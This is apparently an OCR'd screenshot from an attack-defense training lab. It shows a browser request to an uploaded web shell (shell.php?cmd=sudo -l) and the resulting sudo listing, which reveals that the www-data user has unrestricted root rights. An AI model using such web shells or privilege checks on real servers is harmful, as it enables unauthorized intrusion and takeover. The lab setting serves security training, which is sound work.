 http://pxien...d=sudo%20-l × +
pxienzsu0jcuemv45s9a1jqq8.public1.attackdefenselabs.com/uploads/shell.php?cmd=sudo -l
Most Visited
Matching Defaults entries for www-data on attackdefense:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on attackdefense:
(ALL : ALL) ALL
(root) NOPASSWD: ALL